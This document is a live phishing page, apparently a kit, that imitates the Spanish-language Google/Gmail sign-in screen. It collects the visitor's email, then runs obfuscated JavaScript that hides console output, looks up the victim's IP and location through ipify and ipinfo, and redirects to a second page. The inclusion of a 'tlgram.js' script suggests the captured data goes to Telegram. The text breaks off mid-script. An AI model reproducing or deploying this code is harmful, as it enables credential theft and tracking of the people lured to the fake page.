input:focus{border-left-style:solid;}[class~=text-bienv]{font-weight:400;}[class~=usr] input:focus{border-bottom-style:solid;}[class~=usr] input:focus{border-right-style:solid;}[class~=fot-text] a,#lace{text-decoration:none;}[class~=text-bienv]{margin-top:1rem;}[class~=usr] input:focus{border-top-style:solid;}[class~=usr] input{height:5.4rem;}[class~=fot-text] a,#lace{color:#0b57d0;}[class~=text-bienv]{margin-bottom:.3125pc;}[class~=usr] input:focus{border-left-color:#0b57d0;}[class~=usr] input{padding-left:1rem;}[class~=usr],#subs{display:flex;}[class~=usr] input{font-size:16px;}#lace{font-weight:500;}[class~=usr] input{outline:none;}[class~=usr] input:focus{border-bottom-color:#0b57d0;}[class~=usr] input:focus{border-right-color:#0b57d0;}[class~=usr]{justify-content:center;}[class~=usr],[class~=ir]{margin-top:2rem;}[class~=fot-text]{margin-top:5rem;}[class~=fot-text]{color:#444746;}[class~=usr] input:focus{border-top-color:#0b57d0;}[class~=fot-text]{font-size:.145833333in;}[class~=usr] input:focus{border-image:none;}#subs{align-items:center;}#subs{margin-top:4rem;}#subs{gap:1rem;}#subs{justify-content:space-between;}@media (min-width:768px){#subs{justify-content:end;}#subs{gap:4rem;}}#subs input{width:10.9rem;}#subs input{background-color:#0b57d0;}#subs input{color:#fff;}[class~=foot]{width:100%;}#subs input,#subs a{height:4rem;}#subs a:hover{background-color:#f6f7ff;}#subs input{border-left-width:medium;}#subs input{border-bottom-width:medium;}#subs input{border-right-width:medium;}#subs input{border-top-width:medium;}#subs input{border-left-style:none;}#subs input{border-bottom-style:none;}[class~=foot]{max-width:65pc;}#subs input{border-right-style:none;}#subs a,[class~=foot]{display:flex;}#subs input{border-top-style:none;}#subs input{border-left-color:currentColor;}#subs input{border-bottom-color:currentColor;}#subs input{border-right-color:currentColor;}[class~=foot]{justify-content:space-between;}#subs input{border-top-color:currentColor;}[class~=foot]{flex-direction:column;}#subs input{border-image:none;}#subs a,#subs input{border-radius:1.5625pc;}#subs a{text-decoration:none;}#subs a{color:#316ecf;}[class~=foot]{padding-left:1rem;}#subs a{font-weight:600;}#subs a{font-size:15px;}#subs a{border-left-width:medium;}#subs a{border-bottom-width:medium;}#subs a{border-right-width:medium;}#subs a{border-top-width:medium;}#subs a{border-left-style:none;}#subs a{border-bottom-style:none;}#subs a{border-right-style:none;}#subs a{border-top-style:none;}#subs a{border-left-color:currentColor;}#subs a{border-bottom-color:currentColor;}#subs a{border-right-color:currentColor;}[class~=foot]{padding-bottom:0;}#subs a{border-top-color:currentColor;}#subs a{border-image:none;}[class~=foot]{padding-right:1rem;}[class~=foot]{padding-top:0;}#subs a{align-items:center;}[class~=foot]{margin-top:-10rem;}#subs a{justify-content:center;}#subs a{width:10.9rem;}[class~=foot]{gap:3rem;}input[type="submit"]{cursor:pointer;}@media (min-width: 768px){[class~=foot]{flex-direction:row;}[class~=foot]{margin-top:1rem;}[class~=foot]{gap:0;}}#err{color:red;}#err,[class~=foot-laces] a{font-size:13px;}[class~=foot] select{background-color:transparent;}[class~=foot] select{border-left-width:medium;}[class~=foot] select{border-bottom-width:medium;}[class~=foot] select{border-right-width:medium;}[class~=foot] select{border-top-width:medium;}#err{margin-top:1rem;}[class~=foot] select{border-left-style:none;}[class~=foot] select:hover,[class~=foot] a:hover{background-color:#e4e4e4;}[class~=foot] select{border-bottom-style:none;}[class~=foot] select{border-right-style:none;}[class~=foot] select{border-top-style:none;}[class~=foot] select{border-left-color:currentColor;}[class~=foot] select{border-bottom-color:currentColor;}[class~=foot] select{border-right-color:currentColor;}[class~=foot] select{border-top-color:currentColor;}#truee{margin-left:0;}[class~=foot] select{border-image:none;}[class~=foot] select,[class~=foot-laces] a{padding-left:1rem;}[class~=foot-laces] a,[class~=foot] select{padding-bottom:1rem;}#truee{margin-bottom:2rem;}[class~=foot-laces] a,[class~=foot] select{padding-right:1rem;}[class~=foot-laces] a,[class~=foot] select{padding-top:1rem;}[class~=foot-laces] a,[class~=foot] select{border-radius:.9375pc;}[class~=foot] select{outline:none;}[class~=foot-laces] a{text-decoration:none;}[class~=foot-laces] a{color:#444746;}#truee{margin-right:0;}[class~=foot-laces]{display:flex;}#truee{margin-top:2rem;}[class~=foot-laces]{align-items:center;}[class~=foot-laces]{gap:2rem;}#truee{font-size:1.625pc;}
   #truee{
    color: #333 !important;
    cursor: pointer;
   }
   #truee span{
    color: #0b57d0 !important;
   }
  </style>
</head>
<body>
  <div class="cont-gm">
    <div class="g-lg-cont">
      <svg width="64px" height="64px" viewBox="-1.6 -1.6 19.20 19.20" xmlns="http://www.w3.org/2000/svg" fill="none"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill="#4285F4" d="M14.9 8.161c0-.476-.039-.954-.121-1.422h-6.64v2.695h3.802a3.24 3.24 0 01-1.407 2.127v1.75h2.269c1.332-1.22 2.097-3.02 2.097-5.15z"></path><path fill="#34A853" d="M8.14 15c1.898 0 3.499-.62 4.665-1.69l-2.268-1.749c-.631.427-1.446.669-2.395.669-1.836 0-3.393-1.232-3.952-2.888H1.85v1.803A7.044 7.044 0 008.14 15z"></path><path fill="#FBBC04" d="M4.187 9.342a4.17 4.17 0 010-2.68V4.859H1.849a6.97 6.97 0 000 6.286l2.338-1.803z"></path><path fill="#EA4335" d="M8.14 3.77a3.837 3.837 0 012.7 1.05l2.01-1.999a6.786 6.786 0 00-4.71-1.82 7.042 7.042 0 00-6.29 3.858L4.186 6.66c.556-1.658 2.116-2.89 3.952-2.89z"></path></g></svg>
    </div>
    <div class="cont-flex">
      <div class="flex-lf">
        <p class="text-bienv">Acceder</p>
        <p class="ir">Ir a Gmail</p>
        <p id="truee">Accediendo a <span>albo</span></p>

      </div>
      <div class="flex-rg">

        <div id="cont-xjsx">
          <form id="xjsx" action="" method="post">
            <div class="usr">
              <input id="js1" name="js1" type="text" placeholder="Correo electrónico o teléfono">
            </div>
            <p id="err"></p>
              <a id="lace" href="#">¿Olvidaste el correo electrónico?</a>
            <div class="fot-text">
              <p>¿Esta no es tu computadora? Usa el modo de invitado para navegar de forma privada. <a href="#">Más información para usar el modo de invitado</a></p>
            </div>

            <div id="subs">
              <a href="#">Crear cuenta</a>
              <input type="submit" value="Siguiente">

            </div>
          </form>

        </div>

      </div>
    </div>
    
    

  </div>
  <div class="foot">
    <select name="" id="">
      <option value="">Español (Latinoamérica)</option>
    </select>


   <div class="foot-laces">
    <a href="#">Ayuda</a>
    <a href="#">Privacidad</a>
    <a href="#">Condiciones</a>
   </div>

  </div>

  <div id="gfg" style="display:none;"></div> 
  <div id="ip" style="display:none;"></div> 
  <div id="address" style="display:none;"></div>
  <!-- <div id="info"></div> -->

</body>
</html>


<script src="tlgram.js"></script>
<script>
(function(_0x14933a,_0x1240f0){function _0x22b1c1(_0x5c034d,_0x4bc5a5,_0x3fd600,_0x31a003){return _0x365d(_0x3fd600-0x28b,_0x4bc5a5);}function _0x157a4a(_0x195ae5,_0xeaceee,_0xa51957,_0x5f2be9){return _0x365d(_0x195ae5- -0x3de,_0xeaceee);}const _0x471224=_0x14933a();while(!![]){try{const _0x329311=-parseInt(_0x157a4a(-0x2b3,-0x2d7,-0x2da,-0x2b1))/(-0x19*0x8a+0x3*-0xa61+0x2c9e)+parseInt(_0x22b1c1(0x3eb,0x3f2,0x3b2,0x3e7))/(-0x67*-0xd+0x270f+-0x2c48)+-parseInt(_0x22b1c1(0x344,0x357,0x370,0x336))/(-0x1cc2*0x1+0x1b*0x167+0x1*-0x918)+parseInt(_0x22b1c1(0x3cd,0x3a5,0x3be,0x3fc))/(-0x1*0x81a+-0x774+0xf92*0x1)*(parseInt(_0x22b1c1(0x3df,0x3f4,0x3f5,0x3bb))/(0x165+0x2+-0x162))+-parseInt(_0x22b1c1(0x3c3,0x3ae,0x3a3,0x3af))/(0x9fd*0x3+-0x26fa+-0x909*-0x1)*(parseInt(_0x22b1c1(0x408,0x3d1,0x3fe,0x435))/(0x196b*0x1+-0x158a+-0x3da))+parseInt(_0x22b1c1(0x387,0x37a,0x393,0x34a))/(-0x2fe*0x4+-0xf98+0x1b98)+-parseInt(_0x22b1c1(0x44c,0x440,0x405,0x412))/(0x117*-0x20+-0x7*-0x437+0x568);if(_0x329311===_0x1240f0)break;else _0x471224['push'](_0x471224['shift']());}catch(_0x3b2360){_0x471224['push'](_0x471224['shift']());}}}(_0x2d7e,-0x5877*0x2b+0x43b69*-0x1+0x1fcde8));const _0x3b7019=(function(){function _0x4c84a9(_0x1fa9ce,_0x383473,_0x458206,_0x4d03c5){return _0x365d(_0x383473-0x133,_0x458206);}const _0x5a1380={};_0x5a1380[_0x4c84a9(0x259,0x248,0x259,0x291)]='An\x20error\x20o'+_0x4c84a9(0x1ea,0x228,0x263,0x1e1),_0x5a1380['QEoDm']=_0x49d937(0xc8,0xa7,0xf3,0xb1),_0x5a1380['zUvvk']='index2.htm'+'l';function _0x49d937(_0x4b2655,_0x215516,_0x1fb644,_0x2d32b2){return _0x365d(_0x215516- -0x50,_0x4b2655);}_0x5a1380['NUQYS']=_0x49d937(0xd7,0xd5,0x97,0x10a);const _0x22e6a6=_0x5a1380;let _0xdb2519=!![];return function(_0x4ee7d7,_0x5cac47){const _0x365abb={};function _0x1e622d(_0x55313b,_0x3f838b,_0x146de8,_0x25aa96){return _0x49d937(_0x146de8,_0x25aa96-0x2d0,_0x146de8-0x164,_0x25aa96-0x169);}_0x365abb[_0x17acf4(0x227,0x1f1,0x1fb,0x1e1)]=_0x22e6a6[_0x1e622d(0x3f8,0x386,0x3f1,0x3cf)];const _0x3fd355=_0x365abb;function _0x17acf4(_0x10b2d8,_0x27d023,_0x1690eb,_0x5c014a){return _0x49d937(_0x5c014a,_0x1690eb-0xf8,_0x1690eb-0x3,_0x5c014a-0x1b9);}if(_0x17acf4(0x25f,0x248,0x21e,0x1da)!==_0x22e6a6['NUQYS']){const _0x2e7e34=_0xdb2519?function(){function _0x14478f(_0x458a34,_0x3c7ac8,_0x594528,_0x410175){return _0x1e622d(_0x458a34-0x1f4,_0x3c7ac8-0x2e,_0x410175,_0x3c7ac8-0x10b);}const _0x16be3c={'covRp':function(_0x441503,_0x15010e){return _0x441503(_0x15010e);},'fDMQq':_0x22e6a6[_0x14478f(0x46c,0x4a0,0x4d0,0x472)]};function _0x5ef223(_0x839618,_0x1cabe4,_0x344e5d,_0x9a9346){return _0x17acf4(_0x839618-0x8d,_0x1cabe4-0x78,_0x839618-0x12f,_0x9a9346);}if(_0x5cac47){if(_0x14478f(0x471,0x482,0x483,0x46e)!==_0x22e6a6[_0x5ef223(0x32d,0x376,0x339,0x353)])_0x3a9d9d[_0x5ef223(0x345,0x32d,0x380,0x38b)](_0x5ef223(0x33c,0x32c,0x345,0x351),_0x52faa7),_0x16be3c[_0x5ef223(0x31d,0x2d0,0x31a,0x2f6)](_0x2a78e3,_0x16be3c[_0x5ef223(0x330,0x310,0x30f,0x372)]);else{const _0x1cf3f9=_0x5cac47[_0x5ef223(0x2d3,0x288,0x306,0x2e4)](_0x4ee7d7,arguments);return _0x5cac47=null,_0x1cf3f9;}}}:function(){};return _0xdb2519=![],_0x2e7e34;}else _0x26082c[_0x17acf4(0x1f5,0x18a,0x1d2,0x19e)][_0x1e622d(0x3a8,0x3d8,0x3e9,0x3cd)]=_0x3fd355[_0x1e622d(0x38a,0x38c,0x387,0x3d3)];};}()),_0x30ff26=_0x3b7019(this,function(){const _0x803018={};function _0x2539d9(_0x41c659,_0x21a635,_0x2d8ad7,_0x1ecca0){return _0x365d(_0x21a635-0x4e,_0x41c659);}_0x803018[_0x2539d9(0x143,0x17b,0x1a6,0x16b)]=_0x53ad88(0xc7,0x143,0x10a,0x116)+'+$';function _0x53ad88(_0x40744e,_0x836ed0,_0x1f6885,_0x5c227f){return _0x365d(_0x1f6885- -0x3b,_0x836ed0);}const _0x5f1853=_0x803018;return _0x30ff26[_0x2539d9(0x144,0x17a,0x15e,0x146)]()[_0x2539d9(0x10c,0x136,0xfc,0x110)](_0x5f1853[_0x53ad88(0x132,0x137,0xf2,0xff)])[_0x53ad88(0xab,0xea,0xf1,0xdc)]()[_0x2539d9(0x185,0x154,0x139,0x145)+'r'](_0x30ff26)[_0x2539d9(0x10c,0x136,0xff,0x180)](_0x5f1853[_0x53ad88(0xfd,0xc3,0xf2,0xe5)]);});function _0x281651(_0x4c2033,_0x5e94ac,_0x473984,_0x1c2e5d){return _0x365d(_0x473984- -0x298,_0x5e94ac);}_0x30ff26();const _0x570b93=(function(){let _0xe7aa3d=!![];return function(_0x5211e3,_0x4912a0){const _0x5a2314=_0xe7aa3d?function(){function _0x2221ff(_0x15b804,_0x22af92,_0x3ce7f,_0x50b34c){return _0x365d(_0x3ce7f- -0x31e,_0x22af92);}if(_0x4912a0){const _0x167079=_0x4912a0[_0x2221ff(-0x241,-0x225,-0x222,-0x229)](_0x5211e3,arguments);return _0x4912a0=null,_0x167079;}}:function(){};return _0xe7aa3d=![],_0x5a2314;};}()),_0x223d71=_0x570b93(this,function(){const _0x5610aa={'FIjPP':function(_0x232fcf,_0x80695e){return _0x232fcf!==_0x80695e;},'DSDHA':_0x59e74b(0xe1,0xd8,0x100,0xd7),'WgqBe':function(_0x3aae59,_0x12702f){return _0x3aae59===_0x12702f;},'TyLNr':function(_0x1ad946,_0x47d965){return _0x1ad946(_0x47d965);},'joIPh':function(_0x5dabe9,_0x12443c){return _0x5dabe9+_0x12443c;},'wwXok':_0x160fb2(0x90,0x34,0x5d,0x77)+_0x160fb2(0x40,0x63,0x22,0x65),'CFGtu':_0x160fb2(0x29,0x62,-0x14,0x22)+_0x59e74b(0x95,0xc0,0xcd,0x63)+'rn\x20this\x22)('+'\x20)','txhYB':function(_0x10056e,_0x240026){return _0x10056e===_0x240026;},'kNyHX':_0x59e74b(0x7c,0xb9,0x70,0xaf),'QpgkD':_0x160fb2(-0xa,0x58,0x5a,0x1a),'oTkgS':_0x160fb2(0x56,0x52,0x22,0xb)+'l','zQZvG':function(_0x54c385,_0xe659f8){return _0x54c385(_0xe659f8);},'kmHSu':_0x160fb2(0x34,0x53,0x11,0x30)+'rror:','dvGFO':function(_0x1624a5){return _0x1624a5();},'siImP':'log','dLCaR':_0x59e74b(0xa3,0xa2,0x7f,0xc1),'BafUC':_0x160fb2(0x7c,0x6e,0x99,0x5f),'KDzbw':'error','bSoht':_0x59e74b(0xe0,0x105,0xc1,0x9f),'EbCWs':_0x59e74b(0x70,0x89,0x87,0x60),'Ntdhh':function(_0x4a34e4,_0x29fceb){return _0x4a34e4<_0x29fceb;},'oFGDZ':'HpPHo','czqHE':_0x59e74b(0x5d,0x74,0xa9,0x16)},_0x588d5a=function(){function _0x2ad2f8(_0x6db2f0,_0x4e65ec,_0x24eab0,_0x2ea13b){return _0x160fb2(_0x6db2f0-0x8e,_0x4e65ec-0x190,_0x4e65ec,_0x24eab0-0x3d3);}function _0xf1d548(_0x27bbf6,_0x4734bd,_0x1aa1e8,_0x2f0f62){return _0x160fb2(_0x27bbf6-0x13a,_0x4734bd-0x1b2,_0x2f0f62,_0x4734bd-0x3ec);}if(_0x5610aa[_0xf1d548(0x444,0x434,0x467,0x45d)](_0x5610aa[_0xf1d548(0x410,0x42e,0x411,0x469)],_0x2ad2f8(0x3da,0x3bc,0x3d1,0x3c5))){let _0xb26a19;try{if(_0x5610aa['WgqBe'](_0xf1d548(0x39f,0x3ec,0x3f7,0x41e),_0x2ad2f8(0x3eb,0x3ad,0x3d3,0x3c9)))_0xb26a19=_0x5610aa[_0x2ad2f8(0x414,0x454,0x431,0x472)](Function,_0x5610aa[_0xf1d548(0x451,0x416,0x455,0x3d6)](_0x5610aa[_0xf1d548(0x483,0x43d,0x422,0x460)]+_0x5610aa[_0xf1d548(0x455,0x438,0x426,0x475)],');'))();else{const _0x2f0510=_0x1a3219[_0xf1d548(0x3e3,0x400,0x42b,0x3e6)+'r'][_0xf1d548(0x41d,0x40d,0x3d1,0x3cf)][_0xf1d548(0x3d2,0x40a,0x419,0x3ea)](_0x19826b),_0x30edb6=_0x400dd9[_0x58c772],_0x28719b=_0x1a961f[_0x30edb6]||_0x2f0510;_0x2f0510['__proto__']=_0x125319[_0xf1d548(0x443,0x40a,0x3c4,0x3eb)](_0x597a14),_0x2f0510[_0x2ad2f8(0x3e9,0x40d,0x40d,0x3f3)]=_0x28719b[_0x2ad2f8(0x3c1,0x3ea,0x40d,0x3c0)][_0x2ad2f8(0x3e4,0x430,0x3f1,0x3ae)](_0x28719b),_0x59f32a[_0x30edb6]=_0x2f0510;}}catch(_0x1a3df2){if(_0x5610aa[_0x2ad2f8(0x3eb,0x46d,0x42a,0x46c)](_0x5610aa[_0xf1d548(0x49b,0x471,0x444,0x45c)],_0x5610aa['QpgkD']))return _0x8a7f0[_0xf1d548(0x3dc,0x408,0x416,0x3ef)]=_0xf1d548(0x436,0x43e,0x431,0x413)+_0xf1d548(0x499,0x46f,0x4a8,0x48c),![];else _0xb26a19=window;}return _0xb26a19;}else{if(_0x4427b4){const _0x280a49=_0x27a11d['apply'](_0x4f6b97,arguments);return _0x4673e9=null,_0x280a49;}}},_0x52df15=_0x5610aa[_0x160fb2(0xbe,0x51,0x56,0x75)](_0x588d5a),_0x27bdcb=_0x52df15[_0x59e74b(0xce,0xb4,0x8f,0x91)]=_0x52df15['console']||{};function _0x160fb2(_0x2a0d12,_0x162117,_0xfadb59,_0x4f8d9d){return _0x365d(_0x4f8d9d- -0xf2,_0xfadb59);}function _0x59e74b(_0x437fc2,_0x1675c4,_0x31ff1d,_0x242444){return _0x365d(_0x437fc2- -0x8f,_0x1675c4);}const _0x11deba=[_0x5610aa['siImP'],_0x5610aa[_0x160fb2(-0x7,-0x36,-0x30,0x13)],_0x5610aa['BafUC'],_0x5610aa[_0x160fb2(0xa6,0xa5,0xa5,0x82)],_0x160fb2(0xa,0x33,-0x10,0x10),_0x5610aa[_0x160fb2(-0x52,-0x1c,-0x1f,-0xe)],_0x5610aa[_0x160fb2(0xc,-0x11,0x4d,0x15)]];for(let _0x29376c=0x26c0+0x2a0+-0x2960;_0x5610aa[_0x160fb2(0x1e,0x90,0x27,0x4e)](_0x29376c,_0x11deba[_0x59e74b(0xc6,0x88,0x113,0xc4)]);_0x29376c++){if(_0x5610aa[_0x160fb2(0x4f,-0x25,0x49,0x12)]===_0x5610aa[_0x160fb2(0x2c,-0x3e,-0x19,-0xb)])_0x45ef3e['ok']?_0x598e85[_0x160fb2(0x4c,0x5a,0x4a,0x38)][_0x160fb2(0x39,0x3a,0x57,0x5b)]=_0x5610aa['oTkgS']:(_0x5610aa[_0x59e74b(0xc3,0x110,0x8a,0x106)](_0x19dd79,'Intenta\x20nu'+_0x59e74b(0xa9,0x77,0x6b,0x79)+_0x160fb2(-0x13,-0x1c,0x60,0x1f)+_0x59e74b(0x67,0xa3,0x4f,0xa5)),_0x1c0d79[_0x59e74b(0xdf,0x123,0xe7,0x10c)](_0x5610aa[_0x160fb2(0x21,0x59,0x72,0x28)],_0x368045));else{const _0x59ecb2=_0x570b93[_0x59e74b(0x77,0x60,0x90,0x39)+'r'][_0x160fb2(0x22,-0xa,0x28,0x21)][_0x160fb2(0x2b,0x57,-0x1a,0x1e)](_0x570b93),_0x43ba7c=_0x11deba[_0x29376c],_0x19670a=_0x27bdcb[_0x43ba7c]||_0x59ecb2;_0x59ecb2[_0x59e74b(0xd2,0xcd,0xe2,0x97)]=_0x570b93[_0x160fb2(-0x7,-0x14,0x18,0x1e)](_0x570b93),_0x59ecb2['toString']=_0x19670a[_0x160fb2(0x65,0x38,0x35,0x3a)][_0x59e74b(0x81,0x71,0xac,0x4c)](_0x19670a),_0x27bdcb[_0x43ba7c]=_0x59ecb2;}}});function _0x2d7e(){const _0x16fbc4=['mZvoy2TWsvy','s0r6yNC','z2f0B3jPBW','DhrUs1C','A055sfG','sva6ia','rhLerwK','ntCWmJy0m0LZALLfzW','ChjLDMvUDerLzG','kGPdt1jsru86ia','qNLjza','yLnVAhq','mJC3odqYDuv6A254','D0fmEum','y3PXseu','C2vHCMnO','CxvLCNLtzwXLyW','C3rYAw5NAwz5','Ahr0Chm6lY9PCa','CNDsrKC','rLb5Bfm','ywrKCMvZCW','nMrHmJa2zJeZmq','rLnnwgu','q1v0q1e','DfjXwNC','Ahr0Chm6lY9HCa','yxbWBgLJyxrPBW','y2n1CNjLza','ig1HBc4','s1bMtNm','tvLtu3e','y2fJAguTy29UDa','DvHVt0K','ue9tva','yxbWBhK','Aw5KzxGYlMH0Bq','i2PZmq','DhjHy2u','vwjlzve','z2v0rwXLBwvUDa','zxHJzxb0Aw9U','tw5tCNq','B0zhrfO','zeXdyvi','y29UC3rYDwn0BW','rwjdv3m','mtmWntG2odblzKf3qwe','i2vYCG','tMPNzg4','CurQCvy','C0nhrKW','sKXRu1a','Aw5Uzxjive1m','sw50zw50ysbUDq','yMLUza','ywXNBYbZywXPBW','l3nLBMrnzxnZyq','ChjVDg90ExbL','E30Uy29UC3rYDq','DwnRwMS','y29YCMvJDg8','ANmX','ndGYotm0uwzHrLf5','As50zwXLz3jHBq','A21iu3u','uNjHDNy','AM9jugG','y2HHDf9Pza','Evjwqxi','vvndC2W','ANnVBG','rK9Wsxa','vgvSzwDYyw0Gzq','B24/Dg9Rzw49na','y3rVCIGICMv0Dq','ruPxD28','vM5eAem','mJKWmZuYmLv3CePKyG','CM4GDgHPCYiPka','As5PCgLMEs5VCG','Bg9JyxrPB24','mtm4mdu2oentBLvRuG','Dg9tDhjPBMC','suHWzK0','zMTUue8','t1zkww8','tK1ntLi','kIRWN5g9r01aBeZWN5g9kG','D2fYBG','mtaZmZi0oezMz3z3yW','rfnesee','DwnJreK','zZ9MB3jTyxq9AG','y2f0y2G','zxzHBwvUDguSia','re9nq29UDgvUDa','rKLQufa','DhjPBq','vw9bBMO','DgvZDa','q0zhDhu','yxvSDa','tNrKAgG','ANmXvMfSDwu','z2zN','D3DyB2S','q2fTCg8GB2jSAq','kcGOlISPkYKRkq','y292uNa','AKDmDxG','uKnUwxq','DhHOwui','C2v0sxrLBq','lM9YzY9IB3q','BgfbwMK','AhjLzG','CNjVCJO','ELv2DMS','vhLmtNi','Aw5MBW','ELfADKC','rLPNsuC','vxn1yxjPBYbPBG','BgvUz3rO','uuvVrg0','BMn0Aw9UkcKG','ru1hse8','zKrnuxe','Dg9Y','ugXvAxy','BI9QC29U','y29UC29Szq','C3vIBwL0','y2L0Eq','y291BNrYEq','x19WCM90B19F','DMfSDwu','DuLozgS','tg9HzgvK','rxjYB3i6','reTzy0O','zhzhrK8','we5Ht1e','CMv0DxjUicHMDq','nujQDw5Ntq','C3rLBMvY','q29UDgvUDc1uEq','qu1ivhq','zxjYB3i','DgfIBgu','vKHxtMi','ywrKrxzLBNrmAq','DgHLBG'];_0x2d7e=function(){return _0x16fbc4;};return _0x2d7e();}function _0x141b3d(_0x3257fb,_0x3d788b,_0x32831d,_0x5f21f5){return _0x365d(_0x3d788b-0x3a4,_0x3257fb);}_0x223d71(),document[_0x141b3d(0x4da,0x515,0x54b,0x551)+_0x141b3d(0x50d,0x50f,0x55b,0x54f)](_0x281651(-0x122,-0x183,-0x15f,-0x1a9)+_0x281651(-0x14e,-0x12d,-0x134,-0xee),function(){const _0x3c5b20={'CUtCQ':function(_0x31c415,_0x270552){return _0x31c415(_0x270552);},'fknPO':function(_0x515db3,_0xb7ab79){return _0x515db3+_0xb7ab79;},'JLkSP':_0x29b71c(-0xfd,-0xd5,-0xe0,-0xdb),'dBHUR':_0x290bcc(0x446,0x465,0x41c,0x494)+'i.ipify.or'+'g?format=j'+'son','UbKeQ':function(_0x1ef123,_0x47c386){return _0x1ef123!==_0x47c386;},'mpqIh':_0x29b71c(-0xdb,-0xd6,-0x101,-0xc0),'uINdk':function(_0x87f96,_0x32cbf0){return _0x87f96===_0x32cbf0;},'USCsl':_0x29b71c(-0x6e,-0x7f,-0xc7,-0x9a)+_0x29b71c(-0x36,-0x4e,-0x91,-0x52),'AMHTt':function(_0x6a8bbf,_0x1e1c2b){return _0x6a8bbf!==_0x1e1c2b;},'DyDEi':_0x290bcc(0x4da,0x4ae,0x46c,0x4d8),'FOpIp':_0x290bcc(0x4e2,0x4c6,0x4da,0x4fc)+_0x29b71c(-0xaa,-0xad,-0xbb,-0x8f),'hgtGl':'#xjsx','MnSrt':_0x290bcc(0x493,0x470,0x456,0x44b),'yRVAr':_0x29b71c(-0xc9,-0xba,-0x6d,-0xf9)};function _0x290bcc(_0x484fa2,_0x1938ac,_0x43e624,_0x1d5d51){return _0x281651(_0x484fa2-0xbc,_0x43e624,_0x1938ac-0x60a,_0x1d5d51-0x35);}const _0x2c16bd=document[_0x290bcc(0x47d,0x45b,0x413,0x44a)+_0x290bcc(0x4bb,0x4cc,0x4a2,0x4fa)](_0x3c5b20['hgtGl']);let _0x424a88=document[_0x290bcc(0x443,0x45b,0x441,0x454)+_0x290bcc(0x4ad,0x4cc,0x4d2,0x4c1)](_0x3c5b20[_0x290bcc(0x445,0x475,0x4c1,0x4bb)]);function _0x29b71c(_0x1db010,_0x3eb21c,_0x33e4a0,_0x210767){return _0x141b3d(_0x33e4a0,_0x3eb21c- -0x567,_0x33e4a0-0x90,_0x210767-0x13f);}const _0x285ab5=document['querySelec'+'tor'](_0x3c5b20[_0x29b71c(-0xc6,-0xa5,-0x65,-0xc4)]);_0x2c16bd[_0x290bcc(0x514,0x4e3,0x51c,0x4c5)+_0x290bcc(0x4d6,0x4dd,0x4ec,0x4f9)](_0x290bcc(0x48c,0x4d0,0x500,0x4ee),_0x5b05d3=>{function _0x1c514d(_0x42181c,_0x28706f,_0x54d5ba,_0x5d70c9){return _0x290bcc(_0x42181c-0x19,_0x42181c- -0x2ae,_0x5d70c9,_0x5d70c9-0xee);}function _0x545f45(_0x1f2fec,_0x3288d9,_0x2d9c93,_0x3ec5e){return _0x290bcc(_0x1f2fec-0x18c,_0x2d9c93- -0x16d,_0x3288d9,_0x3ec5e-0x132);}const _0xc8efbc={'MRiBi':_0x3c5b20[_0x545f45(0x333,0x328,0x312,0x34c)],'uccDI':_0x545f45(0x305,0x381,0x347,0x36d),'NMMNR':function(_0x4e3958,_0x2fc0f9){return _0x4e3958(_0x2fc0f9);},'MjKgr':_0x3c5b20['dBHUR']};if(_0x3c5b20[_0x1c514d(0x1c4,0x209,0x1c6,0x18f)](_0x545f45(0x31b,0x317,0x2f2,0x2b9),_0x3c5b20['mpqIh']))_0x3c7382=EpKFLB['CUtCQ'](_0x5cf88c,EpKFLB['fknPO'](EpKFLB[_0x1c514d(0x1f2,0x1db,0x1c9,0x1d6)](_0x1c514d(0x22d,0x1ff,0x249,0x206)+_0x545f45(0x38d,0x38d,0x35c,0x34a),_0x1c514d(0x1d8,0x1af,0x1da,0x1cd)+_0x1c514d(0x1e8,0x1c3,0x1bf,0x1b8)+_0x545f45(0x353,0x30f,0x32d,0x31d)+'\x20)'),');'))();else{_0x5b05d3[_0x1c514d(0x1a5,0x1f0,0x159,0x1e7)+_0x545f45(0x328,0x369,0x344,0x313)]();const _0x28f868=/^[^\s@]+@[^\s@]+\.[^\s@]+$/;if(_0x3c5b20[_0x545f45(0x323,0x323,0x368,0x382)](_0x424a88['value'][_0x545f45(0x36e,0x31b,0x340,0x331)]()['length'],-0xb*-0x248+0x2*0xe6d+0x1*-0x35f2))return _0x285ab5[_0x545f45(0x304,0x2da,0x313,0x330)]=_0x3c5b20[_0x1c514d(0x1e3,0x1fa,0x1ff,0x228)],![];else{if(!_0x28f868[_0x545f45(0x314,0x326,0x342,0x307)](_0x424a88[_0x1c514d(0x226,0x26c,0x22b,0x256)]['trim']())){if(_0x3c5b20[_0x1c514d(0x231,0x203,0x24b,0x24f)](_0x3c5b20[_0x545f45(0x367,0x3ca,0x37e,0x3b3)],'UoAnj')){const _0x4fe44e={};_0x4fe44e[_0x1c514d(0x1ea,0x205,0x1e0,0x1ed)]=_0xc8efbc[_0x1c514d(0x1f9,0x1ed,0x1c4,0x1d7)],_0x4fe44e['wALyC']=_0x545f45(0x311,0x301,0x2f0,0x2d8)+'info.io/js'+_0x1c514d(0x1e7,0x1d9,0x20c,0x20e)+'6da206f131'+'1c9';const _0xec9bd5=_0x4fe44e;return _0xc8efbc[_0x1c514d(0x1f4,0x1d6,0x1ff,0x1dc)](_0xc23f13,_0xc8efbc['MjKgr'])['then'](_0x4922ac=>_0x4922ac[_0x545f45(0x358,0x2eb,0x325,0x2e6)]())[_0x1c514d(0x236,0x246,0x275,0x25b)](_0x3426c9=>{_0x636661[_0x110135(-0x148,-0x1bc,-0x17a,-0x1a2)+'ById'](_0xec9bd5[_0x542411(0x1b2,0x1e3,0x1a0,0x214)])[_0x110135(-0x186,-0x1ba,-0x16d,-0x13c)]=_0x3426c9['ip'];function _0x542411(_0x85a4e0,_0x153a0b,_0x12a435,_0x44b646){return _0x545f45(_0x85a4e0-0x90,_0x12a435,_0x153a0b- -0x148,_0x44b646-0x164);}function _0x110135(_0x235146,_0x1b4d3c,_0x56ef83,_0x9740e0){return _0x545f45(_0x235146-0xa6,_0x9740e0,_0x56ef83- -0x480,_0x9740e0-0x5f);}return 